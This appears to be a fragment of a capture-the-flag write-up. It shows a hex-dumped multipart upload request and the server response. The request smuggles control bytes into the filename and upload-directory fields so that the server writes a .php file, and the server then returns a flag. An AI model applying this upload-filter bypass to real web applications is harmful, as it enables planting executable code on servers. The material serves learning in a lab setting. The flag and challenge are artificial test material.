 Request
Raw Params Headers Hex
3c 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ------WebKitFo
3d 72 6d 42 6f 75 6e 64 61 72 79 57 59 4d 6f 72 77 rmBoundaryWYMorw
3e 33 6c 4c 67 75 49 4b 54 37 6c 0d 0a 43 6f 6e 74 3lLguIKT7l Cont
3f 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
40 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
41 3d 22 61 63 74 69 6f 6e 22 0d 0a 0d 0a 73 75 62 ="action" sub
42 6d 69 74 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 mit ------WebKi
43 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 57 59 4d tFormBoundaryWYM
44 6f 72 77 33 6c 4c 67 75 49 4b 54 37 6c 0d 0a 43 orw3lLguIKT7l C
45 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
46 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
47 61 6d 65 3d 22 66 69 6c 65 46 69 65 6c 64 22 3b ame="fileField";
48 20 66 69 6c 65 6e 61 6d 65 3d 22 68 70 02 22 0d filename="hp "
49 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 Content-Type: t
4a 65 78 74 2f 70 68 70 0d 0a 0d 0a 0d 0a 2d 2d 2d ext/php ---
4b 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
4c 6e 64 61 72 79 57 59 4d 6f 72 77 33 6c 4c 67 75 ndaryWYMorw3lLgu
4d 49 4b 54 37 6c 0d 0a 43 6f 6e 74 65 6e 74 2d 44 IKT7l Content-D
4e 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
4f 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c -data; name="upl
50 6f 61 64 64 69 72 22 0d 0a 0d 0a 2e 2f 66 6c 61 oaddir" ./fla
51 67 2e 70 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 g.p ------WebKi
52 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 57 59 4d tFormBoundaryWYM
53 6f 72 77 33 6c 4c 67 75 49 4b 54 37 6c 0d 0a 43 orw3lLguIKT7l C
54 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
55 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
56 61 6d 65 3d 22 62 75 74 74 6f 6e 22 0d 0a 0d 0a ame="button"
57 e6 8f 90 e4 ba a4 0d 0a 2d 2d 2d 2d 2d 2d 57 65 æ äº¤ ------We
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 08:37:20 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 135
Connection: close
Vary: Accept-Encoding
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
uploaded to ./flag.php
flag{5accd04b-53bd-4b78-b085-1ea674418701}